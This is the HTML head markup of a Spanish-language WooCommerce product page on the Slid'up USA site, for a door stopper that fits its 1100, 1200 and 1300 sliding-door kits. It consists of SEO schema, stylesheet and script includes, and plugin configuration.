	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.slidup.com/us/es/producto/tope-de-puerta-para-slidup-1100-1200-1300/","url":"https://www.slidup.com/us/es/producto/tope-de-puerta-para-slidup-1100-1200-1300/","name":"Tope para puertas correderas - Slidup 1100, 1200 by MANTION","isPartOf":{"@id":"https://www.slidup.com/us/#website"},"primaryImageOfPage":{"@id":"https://www.slidup.com/us/es/producto/tope-de-puerta-para-slidup-1100-1200-1300/#primaryimage"},"image":{"@id":"https://www.slidup.com/us/es/producto/tope-de-puerta-para-slidup-1100-1200-1300/#primaryimage"},"thumbnailUrl":"https://www.slidup.com/us/wp-content/uploads/sites/2/2020/05/su5031_prod_bd_w_01.jpg","datePublished":"2020-05-29T17:50:03+00:00","dateModified":"2024-06-11T09:48:39+00:00","description":"Tope de puerta para reducir el impacto del cierre de la puerta. Compatible con nuestros kits de herrajes para puertas correderas SLID'UP 1100, 1200 y 1300.","breadcrumb":{"@id":"https://www.slidup.com/us/es/producto/tope-de-puerta-para-slidup-1100-1200-1300/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.slidup.com/us/es/producto/tope-de-puerta-para-slidup-1100-1200-1300/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.slidup.com/us/es/producto/tope-de-puerta-para-slidup-1100-1200-1300/#primaryimage","url":"https://www.slidup.com/us/wp-content/uploads/sites/2/2020/05/su5031_prod_bd_w_01.jpg","contentUrl":"https://www.slidup.com/us/wp-content/uploads/sites/2/2020/05/su5031_prod_bd_w_01.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://www.slidup.com/us/es/producto/tope-de-puerta-para-slidup-1100-1200-1300/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.slidup.com/us/es/"},{"@type":"ListItem","position":2,"name":"Tienda","item":"https://www.slidup.com/us/es/tienda/"},{"@type":"ListItem","position":3,"name":"Tope de puerta para SLID&#8217;UP 1100, 1200, 1300"}]},{"@type":"WebSite","@id":"https://www.slidup.com/us/#website","url":"https://www.slidup.com/us/","name":"Slid'up USA","description":"","publisher":{"@id":"https://www.slidup.com/us/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.slidup.com/us/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.slidup.com/us/#organization","name":"Slid'up USA","url":"https://www.slidup.com/us/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.slidup.com/us/#/schema/logo/image/","url":"https://www.slidup.com/us/wp-content/uploads/sites/2/2023/11/logo-300x86-1.png","contentUrl":"https://www.slidup.com/us/wp-content/uploads/sites/2/2023/11/logo-300x86-1.png","width":300,"height":86,"caption":"Slid'up USA"},"image":{"@id":"https://www.slidup.com/us/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Slid&#039;up USA &raquo; Feed" href="https://www.slidup.com/us/es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Slid&#039;up USA &raquo; Feed de los comentarios" href="https://www.slidup.com/us/es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Slid&#039;up USA &raquo; Comentario Tope de puerta para SLID&#8217;UP 1100, 1200, 1300 del feed" href="https://www.slidup.com/us/es/producto/tope-de-puerta-para-slidup-1100-1200-1300/feed/" />
<link data-minify="1" rel='preload'  href='https://www.slidup.com/us/wp-content/cache/min/2/us/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-467dde24.css?ver=1765987342' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://www.slidup.com/us/wp-content/cache/min/2/us/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-2a7d8588.css?ver=1765987342' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='preload'  href='https://www.slidup.com/us/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link data-minify="1" rel='preload'  href='https://www.slidup.com/us/wp-content/cache/min/2/us/wp-content/plugins/advanced-coupons-for-woocommerce-free/css/acfw-blocks-frontend.css?ver=1765987342' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='preload'  href='https://www.slidup.com/us/wp-content/cache/min/2/us/wp-content/plugins/top-bar/css/topbar_style.css?ver=1765987342' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://www.slidup.com/us/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://www.slidup.com/us/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://www.slidup.com/us/wp-content/cache/min/2/us/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1765987342' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://www.slidup.com/us/wp-content/cache/min/2/us/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1765987342' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='preload'  href='https://www.slidup.com/us/wp-content/cache/min/2/us/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1765987342' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='preload'  href='https://www.slidup.com/us/wp-content/cache/min/2/us/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=1765987342' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://www.slidup.com/us/wp-content/cache/min/2/us/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=1765987342' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://www.slidup.com/us/wp-content/cache/min/2/us/wp-content/plugins/mailjet-for-wordpress/src/front/css/mailjet-front.css?ver=1765987342' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://www.slidup.com/us/wp-content/plugins/slidup-order-processing/public/css/slidup-order-processing-public.css?ver=1.0.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='//www.slidup.com/us/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://www.slidup.com/us/wp-content/cache/min/2/us/wp-includes/css/dashicons.min.css?ver=1765987342' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='preload'  href='https://www.slidup.com/us/wp-content/plugins/woo-variation-gallery/assets/css/frontend.min.css?ver=1761812542' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='woo-variation-gallery-inline-css' type='text/css'>
:root {--wvg-thumbnail-item: 3;--wvg-thumbnail-item-gap: 10px;--wvg-single-image-size: 600px;--wvg-gallery-width: 30%;--wvg-gallery-margin: 30px;}/* Default Width */.woo-variation-product-gallery {max-width: 30% !important;width: 100%;}/* Medium Devices, Desktops *//* Small Devices, Tablets */@media only screen and (max-width: 768px) {.woo-variation-product-gallery {width: 720px;max-width: 100% !important;}}/* Extra Small Devices, Phones */@media only screen and (max-width: 480px) {.woo-variation-product-gallery {width: 320px;max-width: 100% !important;}}
</style>
<link data-minify="1" rel='preload'  href='https://www.slidup.com/us/wp-content/cache/min/2/us/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=1765987342' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://www.slidup.com/us/wp-content/cache/min/2/us/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1765987342' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://www.slidup.com/us/wp-content/cache/min/2/us/wp-content/themes/slidup/vendors/slick/slick.css?ver=1765987342' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://www.slidup.com/us/wp-content/cache/min/2/us/wp-content/themes/slidup/vendors/slick/slick-theme.css?ver=1765987342' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://www.slidup.com/us/wp-content/themes/slidup/vendors/fancybox/jquery.fancybox.min.css?ver=6.8.3' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://www.slidup.com/us/wp-content/cache/min/2/us/wp-content/themes/slidup/style.css?ver=1765987343' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://www.slidup.com/us/wp-content/cache/min/2/us/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/css/front-widget.css?ver=1765987343' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://www.slidup.com/us/wp-content/cache/min/2/us/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.css?ver=1765987358' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script src="https://www.slidup.com/us/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.slidup.com/us/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="topbar_frontjs-js-extra">
var tpbr_settings = {"fixed":"fixed","user_who":"notloggedin","guests_or_users":"all","message":"10% OFF sitewide with coupon code: BF2025","status":"inactive","yn_button":"nobutton","color":"#0a0000","button_text":"","button_url":"","button_behavior":"samewindow","is_admin_bar":"no","detect_sticky":"0"};
</script>
<script src="https://www.slidup.com/us/wp-content/plugins/top-bar/inc/../js/tpbr_front.min.js?ver=6.8.3" id="topbar_frontjs-js"></script>
<script src="https://www.slidup.com/us/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/us\/wp-admin\/admin-ajax.php?lang=es","wc_ajax_url":"\/us\/es\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/www.slidup.com\/us\/es\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.slidup.com/us/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.slidup.com/us/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.slidup.com/us/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.slidup.com/us/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.slidup.com/us/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.slidup.com/us/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.slidup.com/us/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/us\/wp-admin\/admin-ajax.php?lang=es","wc_ajax_url":"\/us\/es\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
</script>
<script src="https://www.slidup.com/us/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire","functional","others"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#589187","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"widget","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.slidup.com\/us\/wp-admin\/admin-ajax.php"};
</script>
<script data-minify="1" src="https://www.slidup.com/us/wp-content/cache/min/2/us/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=1765987343" id="cookie-law-info-js"></script>
<script data-minify="1" src="https://www.slidup.com/us/wp-content/cache/min/2/us/wp-content/plugins/slidup-order-processing/public/js/slidup-order-processing-public.js?ver=1765987343" id="slidup-order-processing-js"></script>
<script src="//www.slidup.com/us/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<script src="https://www.slidup.com/us/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/us\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.slidup.com/us/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<link rel="https://api.w.org/" href="https://www.slidup.com/us/es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.slidup.com/us/es/wp-json/wp/v2/product/13324" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.slidup.com/us/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://www.slidup.com/us/es/?p=13324' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.slidup.com/us/es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.slidup.com%2Fus%2Fes%2Fproducto%2Ftope-de-puerta-para-slidup-1100-1200-1300%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.slidup.com/us/es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.slidup.com%2Fus%2Fes%2Fproducto%2Ftope-de-puerta-para-slidup-1100-1200-1300%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.5.14 stt:1,2;" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
